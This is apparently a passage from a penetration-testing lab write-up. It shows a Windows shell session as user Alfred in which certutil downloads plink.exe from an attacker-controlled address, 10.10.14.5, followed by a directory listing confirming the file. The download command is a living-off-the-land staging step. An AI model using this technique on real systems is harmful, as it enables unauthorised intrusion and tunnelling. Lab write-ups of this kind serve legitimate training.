 c:\Users\Alfred>certutil -urlcache -f http://10.10.14.5/plink.exe plink.exe
certutil -urlcache -f http://10.10.14.5/plink.exe plink.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
c:\Users\Alfred>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 9034-6528
 Directory of c:\Users\Alfred
04/20/2020  12:13 AM    <DIR>          .
04/20/2020  12:13 AM    <DIR>          ..
12/10/2017  01:05 PM    <DIR>          Contacts
12/10/2017  07:50 PM    <DIR>          Desktop
12/10/2017  01:05 PM    <DIR>          Documents
12/10/2017  01:25 PM    <DIR>          Downloads
12/10/2017  01:05 PM    <DIR>          Favorites
12/10/2017  01:05 PM    <DIR>          Links
12/10/2017  01:05 PM    <DIR>          Music
12/10/2017  01:05 PM    <DIR>          Pictures
04/20/2020  12:13 AM           601,000 plink.exe
12/10/2017  01:05 PM    <DIR>          Saved Games
12/10/2017  01:05 PM    <DIR>          Searches
12/10/2017  01:05 PM    <DIR>          Videos